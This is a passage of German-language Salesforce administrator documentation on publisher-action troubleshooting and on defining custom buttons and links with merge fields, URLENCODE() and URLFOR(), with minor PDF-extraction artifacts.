# Ich verwende Internet Explorer 10. Alle Aktionen, die ich erstellt habe, werden im Publisher mit demselben Symbol angezeigt, obwohl es sich um Aktionen für verschiedene Objekttypen handelt.

Internet Explorer Version 10 unterstützt nicht die Techniken, die Salesforce für die Anzeige der Symbole verwendet, die dem Objekttyp entsprechen, dem eine Aktion zugeordnet ist. Sie sollten die Verwendung von Chrome, Firefox, Safari oder einer älteren Version von Internet Explorer in Erwägung ziehen.

## Ich habe eine Aktion zu einem Seitenlayout hinzugefügt, aber ein Benutzer, der dem Profil zugeordnet ist, das das entsprechende Seitenlayout verwendet, kann die Aktion nicht anzeigen.

Stellen Sie sicher, dass der Benutzer eine Lese- und Bearbeitungsberechtigung für das Beziehungsfeld der Aktion hat. Das Beziehungsfeld ist das Feld, das im Zielobjekt automatisch ausgefüllt wird, wenn ein Benutzer einen Datensatz mithilfe einer Aktion erstellt. Beispielsweise wäre für eine Aktion zu einem Kundenvorgang, mit der der Benutzer untergeordnete Kundenvorgänge erstellen kann, das standardmäßige Beziehungsfeld Übergeordneter Kundenvorgang. Um sicherzustellen, dass den Benutzern die Aktion für das Erstellen eines untergeordneten Kundenvorgangs angezeigt wird, überprüfen Sie, dass sie eine Lese- und Bearbeitungsberechtigung für das Feld Übergeordneter Kundenvorgang haben.

## Ich sehe kein Beziehungsfeld in meinen globalen Erstellungsoptionen.

Beziehungsfelder werden nur für objektspezifische Erstellungsaktionen angezeigt, nicht aber für globale Aktionen.

## Einige Aktionen werden in meinen Chatter-Gruppen nicht angezeigt.

Welche Aktionen angezeigt werden, hängt von Ihrer Rolle innerhalb der Gruppe, der Art der Gruppe und davon ab, wie Ihr Administrator das Publisher-Layout für Gruppen konfiguriert hat. In Chatter-Gruppen ohne Kunden wird das globale Publisher-Layout standardmäßig angezeigt, sofern Sie es nicht durch ein angepasstes Gruppen-Publisher-Layout ersetzt haben. In Chatter-Gruppen, die Kunden zulassen, werden im Publisher nur Standardaktionen wie "Post", "Datei", "Link" und "Abstimmung" angezeigt.

SIEHE AUCH:

[Bewährte Methoden für Aktionen](#page-5228-1) [Einrichten von Aktionen, wenn Chatter aktiviert ist](#page-5200-0)

**AUSGABEN** 

Classic

Verfügbarkeit: Salesforce

Verfügbarkeit: **Alle** Editionen außer **Database.com**

**JTZERBERECHTIGUNGEN** 

**•** "Anwendung anpassen"

# Benutzerdefinierte Schaltflächen und Links

Erstellen Sie benutzerdefinierte Schaltflächen und Links, um Salesforce-Daten mit externen URLs, Anwendungen, dem Intranet Ihres Unternehmens oder anderen Back-End-Office-Systemen zu integrieren.

Salesforce unterstützt diese benutzerdefinierten Links und benutzerdefinierten Schaltflächen.

## **Typ des benutzerdefinierten Links bzw. Setup-Seite für die Konfiguration der benutzerdefinierten Schaltfläche**



Benutzerdefinierte Links können auf einen externen URL, beispielsweise www.google.com, eine Visualforce-Seite oder das Intranet des Unternehmens verweisen. Benutzerdefinierte Links können auch auf ein Custom S-Control in der Custom S-Control-Bibliothek, beispielsweise ein Java-Applet oder ein Active-X-Steuerelement, verweisen.

Benutzerdefinierte Schaltflächen bieten folgende Möglichkeiten:

- **•** Verbindung von Benutzern mit externen Anwendungen, wie beispielsweise einer Webseite, die eine Karte zur Adresse eines Kontakts anzeigt.
- **•** Ausführung eines S-Control über die S-Control-Bibliothek, beispielsweise eines S-Control, das einen Kundenvorgang aus der entsprechenden Detailseite eskaliert.
- **•** Starten benutzerdefinierter Links.

Bei benutzerdefinierten Links und Schaltflächen können Sie die Eigenschaften des Anzeigefensters auswählen, die bestimmen, wie das Ziel eines Links bzw. eine Schaltfläche für Ihre Benutzer angezeigt wird. Benutzerdefinierte Links und S-Controls können Salesforce-Felder als Token innerhalb des URL oder des Custom S-Control enthalten. So können Sie beispielsweise einen Accountnamen in einen URL mit aufnehmen, der Yahoo! durchsucht. http://search.yahoo.com/bin/search?p={!Account\_Name}

Sie können die Standardaktion für bestimmte Standardschaltflächen außer Kraft setzen und das Verhalten von Registerkarten-Startseiten an die Anforderungen Ihres Unternehmens anpassen.

Eine Webregisterkarte oder ein benutzerdefinierter Link wird möglicherweise leer angezeigt, wenn auf die eingebettete Site Folgendes zutrifft:

- **•** Sie wurde so eingestellt, dass das Laden des zugehörigen Inhalts in einem Frame abgelehnt wird.
- **•** Sie wurde so eingestellt, dass das Laden des zugehörigen Inhalts in einem Frame nur dann zugelassen wird, wenn der Inhalt von derselben Site bereitgestellt wird.
- **•** Sie enthält eine Mischung aus sicherem und unsicherem Inhalt und der Browser des Benutzers ist so konfiguriert, dass gemischte aktive Inhalte blockiert werden.

Testen Sie zum Beheben dieses Problems die folgenden Problemumgehungen.

#### Herzlich willkommen, Salesforce Point & Aktionen, Schaltflächen und Links Click-Administratoren

- **•** Stellen Sie ein, dass Ihr benutzerdefinierter Link entweder in einem neuen Fenster geöffnet oder im aktuellen Fenster ohne Randleiste oder Kopfzeile angezeigt wird.
- **•** Wandeln Sie den URL stattdessen von einer Webregisterkarte in einen benutzerdefinierten URL um und stellen Sie ein, dass Ihr benutzerdefinierter Link entweder in einem neuen Fenster geöffnet oder im aktuellen Fenster ohne Randleiste oder Kopfzeile angezeigt wird.
- **•** Wenn die Site, die Sie einbetten möchten, über ein HTTP-Präfix und gemischten aktiven Inhalt verfügt, versuchen Sie, das Präfix zu HTTPS zu ändern. Wenn die eingebettete Site über ein gültiges Sicherheitszertifikat verfügt und ihre Anzeige in Frames nicht blockiert wurde, ist es möglich, die Site durch Verwendung des Präfix HTTPS anzuzeigen.

## [Definieren von benutzerdefinierten Schaltflächen und Links](#page-5233-0)

Definieren Sie die Aktion, die durchgeführt werden soll, wenn ein Benutzer auf eine benutzerdefinierte Schaltfläche oder einen benutzerdefinierten Link klickt. Über benutzerdefinierte Schaltflächen und Links können Aktionen innerhalb von Salesforce optimiert oder Salesforce-Daten mit externen URLs, Anwendungen oder Systemen integriert werden.

## [Überschreiben von Standardschaltflächen und Registerkarten-Startseiten](#page-5243-0)

Sie können das Verhalten von Standardschaltflächen auf Datensatz-Detailseiten überschreiben. Außerdem können Sie die Registerkartenstartseite ändern, die angezeigt wird, wenn ein Benutzer auf eine Registerkarte für ein Standardobjekt, ein benutzerdefiniertes Objekt oder ein externes Objekt klickt.

## [Beispiele für benutzerdefinierte Schaltflächen und Links](#page-5246-0)

Anhand von Beispielen für benutzerdefinierte Salesforce-Schaltflächen und -Links können Sie ermitteln, ob diese für Ihre Anforderungen geeignet sind.

## [Überlegungen zu benutzerdefinierten Schaltflächen und Links](#page-5256-0)

Beim Arbeiten mit benutzerdefinierten Schaltflächen und Links sollten Sie diese Kriterien berücksichtigen.

[Anzeigen von Referenzen auf Salesforce-Komponenten](#page-5258-0)

## SIEHE AUCH:

[Definieren von benutzerdefinierten Schaltflächen und Links](#page-5233-0) [Hinzufügen von Standard-Benutzer-Links](#page-5241-0) [Anpassen von Layouts für die Registerkarte "Startseite"](#page-4264-0)

# <span id="page-5233-0"></span>Definieren von benutzerdefinierten Schaltflächen und Links

Definieren Sie die Aktion, die durchgeführt werden soll, wenn ein Benutzer auf eine benutzerdefinierte Schaltfläche oder einen benutzerdefinierten Link klickt. Über benutzerdefinierte Schaltflächen und Links können Aktionen innerhalb von Salesforce optimiert oder Salesforce-Daten mit externen URLs, Anwendungen oder Systemen integriert werden.

Wenn die Schaltfläche oder der Link eine benutzerdefinierte Seite oder anderen Code starten sollen, ziehen Sie eine Visualforce-Seite in Betracht.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, das Sie bearbeiten möchten, zu "Schaltflächen, Links und Aktionen".
	- Anmerkung: Für das Benutzerobjekt und benutzerdefinierte Startseiten sind keine benutzerdefinierten Schaltflächen verfügbar. Benutzerdefinierte Schaltflächen und Links sind für Aktivitäten unter den individuellen Objektverwaltungseinstellungen für Aufgaben und Ereignisse verfügbar. Um eine Standardschaltfläche zu überschreiben, die für Aufgaben und Ereignisse gilt, wechseln Sie zu den Objektverwaltungseinstellungen für Aktivitäten.
- **2.** Klicken Sie auf **Neue Schaltfläche/neuer Link**. Alternativ können Sie auf **Benutzerdefinierte Standardlinks** klicken, um einen vorab definierten benutzerdefinierten Link hinzuzufügen.
- **3.** Geben Sie die [Schaltflächen- bzw. Linkattribute](#page-5235-0) ein.

Die folgende Abbildung zeigt ein Beispiel der Attribute für eine Schaltfläche, die eine Websuche nach dem Namen eines Accounts durchführt:



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

- **4.** Um sämtliche Briefvorlagenfelder und Funktion von Salesforce zu prüfen, klicken Sie auf **Syntax prüfen**.
- **5.** Wenn Sie den Vorgang abgeschlossen haben, klicken Sie auf **Fertig**, oder klicken Sie auf **Schnellspeicherung**, um zu speichern und die Bearbeitung fortzusetzen. Durch das Speichern wird der von Ihnen festgelegte URL validiert, wenn Sie Inhaltsquelle auf "URL" setzen.
- **6.** Um die Schaltfläche bzw. den Link mit anderen Einstellungen als den Standardbrowsereinstellungen des Benutzers zu öffnen, klicken Sie auf der Detailseite der Schaltfläche bzw. des Links auf **Öffnungseigenschaften für Fenster**.
- **7.** [Bearbeiten Sie das Seitenlayout](#page-4251-0) für das entsprechende Objekt oder das [Suchlayout](#page-4285-0), damit die neue Schaltfläche/der neue Link angezeigt wird.

Benutzerdefinierte Links für Benutzer werden automatisch zum Abschnitt "Benutzerdefinierte Links" der Benutzerdetailseite hinzugefügt. Schaltflächen für Detailseiten können nur zum Abschnitt "Schaltfläche" eines Seitenlayouts hinzugefügt werden.

**8.** Zur Anzeige aller Verweise auf die neue Schaltfläche bzw. den neuen Link klicken Sie auf der zugehörigen Detailseite auf **Wo wird dies verwendet?**

Anmerkung: Ein Link-URL kann bis zu 2.048 Byte umfassen. Wenn die Token im URL durch Daten ersetzt werden, wird der Link  $\mathbb{Z}$ möglicherweise größer als 3.000 Bytes. In einigen Browsern werden Grenzwerte für eine maximale URL-Länge erzwungen.

Bevor Sie Ihre benutzerdefinierten Schaltflächen und Links verwenden können, fügen Sie sie zum [Seitenlayout](https://developer.salesforce.com/trailhead/de/customizing_user_interface/ui_page_layouts) eines Objekts hinzu. Anschließend können Sie die Schaltfläche oder den Link auf der Detailseite eines Datensatzes anzeigen und verwenden.



#### [Felder für benutzerdefinierte Schaltflächen und Links](#page-5235-0)

In dieser Tabelle sind die Felder aufgeführt, die verfügbar sind, wenn Sie eine benutzerdefinierte Schaltfläche oder einen benutzerdefinierten Link erstellen.

[Erstellen von effektiven benutzerdefinierten Links](#page-5237-0)

Verwenden Sie diese Methoden zum Erstellen von effektiven benutzerdefinierten Links.

[Bearbeiten von Öffnungseigenschaften für Fenster](#page-5239-0)

[Briefvorlagenfelder für benutzerdefinierte Schaltflächen und Links](#page-5240-0)

[Hinzufügen von Standard-Benutzer-Links](#page-5241-0)

#### [Bewährte Vorgehensweisen für benutzerdefinierte Links](#page-5241-1)

Über benutzerdefinierte Schaltflächen und Links können Aktionen innerhalb von Salesforce optimiert oder Salesforce-Daten mit externen URLs, Anwendungen oder Systemen integriert werden. Verwenden Sie diese bewährten Vorgehensweisen, um bestmöglich von Ihren benutzerdefinierten Links zu profitieren.

#### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

[Überlegungen zu benutzerdefinierten Schaltflächen und Links](#page-5256-0)

[Beispiele für benutzerdefinierte Schaltflächen und Links](#page-5246-0)

## <span id="page-5235-0"></span>Felder für benutzerdefinierte Schaltflächen und Links

In dieser Tabelle sind die Felder aufgeführt, die verfügbar sind, wenn Sie eine benutzerdefinierte Schaltfläche oder einen benutzerdefinierten Link erstellen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen außer **Database.com**

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition





## <span id="page-5237-0"></span>Erstellen von effektiven benutzerdefinierten Links

Verwenden Sie diese Methoden zum Erstellen von effektiven benutzerdefinierten Links.

#### **Verwenden von Briefvorlagenfeldern zum Weitergeben von Salesforce-Daten**

Sie können einem benutzerdefinierten Link Briefvorlagenfelder hinzufügen, um Daten aus Ihren Salesforce-Datensätzen, -Benutzerinformationen oder -Unternehmensinformationen an eine andere Website oder Anwendung weiterzugeben.

Zum Beispiel können Sie benutzerdefinierte Links erstellen, die Google nach einem Accountnamen durchsuchen oder nach einer Adresse auf einer Karte suchen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

http://google.com/search?q={!Account.Name}

http://maps.google.com?q={!Account.ShippingStreet} {!Account.ShippingCity} {!Account.ShippingState} {!Account.ShippingPostalCode}

Anmerkung: Von benutzerdefinierten Typen wird die Datentypkonvertierung nicht unterstützt. Wenn benutzerdefinierte Links zum Weitergeben von einem Salesforce-Feld zum nächsten erstellt werden, müssen die Daten mit dem Datentyp der Felder übereinstimmen, in denen Sie sie platzieren. Wenn Sie beispielsweise über numerische Daten verfügen, müssen Sie sie an ein numerisches Feld weitergeben.

#### **Ersetzen von Symbolen für bestimmte Zeichen oder Verwenden von URLENCODE()**

Aufgrund der vom World Wide Web Consortium ([W3C](http://www.w3.org/)) festgelegten URL-Codierungsstandards können bestimmte "unsichere" Zeichen wie Leerzeichen und Interpunktionszeichen nicht über einen URL weitergegeben werden. Benutzerdefinierte Schaltflächen und Links escapen diese Zeichen. Daher ist die URL-Codierung durch Sie nicht erforderlich.

Verwenden Sie die Funktion URLENCODE() im Briefvorlagenfeld wie folgt, wenn Sie Ihren URL codieren müssen: {!URLENCODE(*Text*)}; ersetzen Sie *Text* durch den Namen des Briefvorlagenfelds bzw. der Textzeichenfolge, das bzw. die kodiert werden soll.

Beispiel: Wenn das Briefvorlagenfeld foo c die Zeichenfolge <B>Mark's Seite<br >b> enthält, ergibt {!URLENCODE(foo\_c)}: %3CB%3EMark%27s%20page%3C%2Fb%3E.

#### **Verwenden von URLFOR() für die Verknüpfung zu Visualforce-Seiten**

Verwenden Sie für das Verknüpfen zu einer Visualforce-Seite die Funktion URLFOR() mit dem relativen Pfad zur Seite, also /apex/PageName. Verwenden Sie beispielsweise folgende Syntax, wenn Sie eine Verknüpfung zu einer Visualforce-Seite mit dem Namen "MissionList" herstellen möchten, die nicht mit einem Datensatz verknüpft ist.

{! URLFOR( "/apex/MissionList" ) }

Wenn Sie URLFOR() mit einer Visualforce-Seite verwenden und eine Datensatz-ID in die Seite weitergeben möchten, müssen Sie die ID als einen Parameter weitergeben.

{! URLFOR( "/apex/Mission", null, [id=Mission\_\_c.Id] ) }

#### **Verwenden der globalen Variablen \$Action und von URLFOR() zum Erstellen einer Verknüpfung zu Salesforce-Seiten**

Verwenden Sie beim Erstellen einer benutzerdefinierten Schaltfläche oder eines Links, der auf eine Seite in Salesforce verweist, die globale Variable \$Action, um den Link zu erstellen, statt den Pfad zur Seite einzufügen. Anschließend verweist der Link, wenn Ihre Organisation auf einen anderen Server verschoben wird oder sich der URL Ihrer Seite ändert, weiterhin auf den richtigen Ort.

Verwenden Sie zum Erstellen des Links die Formelfunktion URLFOR() mit der Variablen \$Action.

{!URLFOR( \$Action.Case.NewCase, Account.Id )}

Dieser benutzerdefinierte Link im Account-Objekt öffnet das Formular "Neuer Kundenvorgang", wobei der Kundenvorgang als ein untergeordnetes Element des Account-Datensatzes erstellt wird. Sie können diesen Prozess für jedes Objekt verwenden, das über eine Nachschlagebeziehung zum Account-Objekt verfügt. Zum Erstellen eines Datensatzes, der kein untergeordnetes Element eines anderen Datensatzes ist, oder wenn zwei Objekte keine Beziehung zueinander haben, können Sie \$ObjectType.*ObjectName* als zweites Argument verwenden. Beispiel:

{!URLFOR( \$Action.Case.NewCase, \$ObjectType.Case )}

Die globalen Variablen vom Typ \$Action erwarten eine Datensatz-ID oder \$ObjectType. Zum Beispiel erstellen die nächsten zwei Formeln jeweils Links zur Registerkarte und Detailseite für einen Account.

{!URLFOR( \$Action.Account.Tab, \$ObjectType.Account )}

{!URLFOR( \$Action.Account.View, Some\_Account\_Lookup\_\_c.Id )}

Die Funktion URLFOR() übernimmt zusätzliche optionale Argumente, die an das Ziel als Abfragezeichenfolgenparameter weitergegeben werden. Sie können diese Argumente beim Überschreiben einer Standardaktion mit einer Visualforce-Seite verwenden, um die zusätzlichen Parameter einzureichen, die von der Visualforce-Seite oder von den zugehörigen Parametern benötigt werden. Wenn Sie zum Beispiel beim Schließen eines Kundenvorgangs den Wert eines benutzerdefinierten Felds "Tatsächliches Lieferdatum" im Kundenvorgang zu "heute" ändern möchten, können Sie folgendermaßen vorgehen:

{!URLFOR(\$Action.Case.CloseCase, Case.Id, [ actualDeliveryDate=TODAY()] )}

Sie können die Aktion "Kundenvorgang schließen" mit einer Visualforce-Seite überschreiben und den Wert des Felds für das tatsächliche Lieferdatum auf dieser Visualforce-Seite oder im zugehörigen Steuerfeld festlegen. Weitere Informationen finden Sie im Thema über das [Verwenden von Abfragezeichenfolgenparametern auf einer Visualforce-Seite](http://www.salesforce.com/docs/developer/cookbook/Content/vf_query_string_param.htm).

#### SIEHE AUCH:

[Beispiel für benutzerdefinierten Link: Link zu Dokumenten](#page-5247-0) [Beispiel für benutzerdefinierten Link: Verknüpfen zu Dateien in Chatter](#page-5248-0) [Beispiel für benutzerdefinierten Link: Link zu Berichten](#page-5249-0)

## <span id="page-5239-0"></span>Bearbeiten von Öffnungseigenschaften für Fenster

